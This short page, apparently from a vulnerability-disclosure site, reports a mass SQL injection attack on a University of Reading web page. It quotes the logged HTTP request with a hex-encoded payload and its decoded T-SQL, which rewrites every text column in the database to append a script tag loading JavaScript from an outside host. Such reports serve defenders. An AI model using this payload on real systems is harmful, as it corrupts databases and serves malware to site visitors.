 Vulnerabilities - SQL Injection – Mass Exploits

University of Reading

HTTP Request was

GET /home/site_content_3.asp?s=290';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x6400650063006C00610072...
...29003B00%20AS%20NVARCHAR(4000));EXEC(@S);--

Which decodes as

declare @m varchar(8000);set @m='';select @m=@m+'update['+a.name+']set['+b.name+']=rtrim(convert(varchar,'+b.name+'))+''<script src="hxxp://yl18 net/0.js"></script>'';' from dbo.sysobjects a,dbo.syscolumns b,dbo.systypes c where a.id=b.id and a.xtype='U'and b.xtype=c.xtype and c.name='varchar'; set @m=REVERSE(@m);set @m=substring(@m,PATINDEX('%;%',@m),8000);set @m=REVERSE(@m);exec(@m);